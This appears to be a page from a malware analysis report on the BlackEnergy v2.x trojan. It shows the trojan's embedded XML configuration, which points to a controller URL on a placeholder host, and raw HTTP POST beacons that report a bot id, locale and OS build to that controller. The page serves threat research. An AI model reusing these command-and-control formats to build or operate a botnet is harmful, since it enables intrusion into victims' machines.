| SrvSendRequestNow | Send the prepared HTTP POST to the controller |
BlackEnergy v2.x Plugin API
Local Configuration File
Embedded within the main DLL is an encrypted and compressed XML file containing the initial configuration options for the trojan. A typical configuration might look like the following:
<?xml version="1.0" encoding="windows-1251"?> <bkernel> <servers> <server>
<type>http</type>

<addr>http://example.com/getcfg.php</addr> </server> </servers> <cmds> </cmds>

<sleepfreq>30</sleepfreq> <build_id>1</build_id> </bkernel>
BlackEnergy v2.x Embedded Configuration File
This file contains instructions on the trojan controller URL(s), any commands to be executed initially, the phone-home interval, a unique build id for the trojan, all of which are customized in the interface of the trojan builder kit.
Network Communication
The network communication format closely resembles the BlackEnergy v1.x requests, with some minor changes and three additional POST variables:
POST /stat.php HTTP/1.1 Content-Type: application/x-www-

form-urlencoded User-Agent: Mozilla/4.0 (compatible; MSIE

6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322)Host:

example.com Content-Length: 33 Cache-Control: no-cache

id=xCOMP_3FA21CD8&build_id=1
BlackEnergy v1.x HTTP Request
POST /getcfg.php HTTP/1.0 Content-Type: application/x-www-

form-urlencoded User-Agent: Mozilla/4.0 (compatible; MSIE

6.0; Windows NT 5.1; en) Host: example.com Content-

Length: 43 Pragma: no-cache

id=xCOMP_3FA21CD8&ln=en&cn=US&nt=2600&bid=1
BlackEnergy v2.x HTTP Request
8/14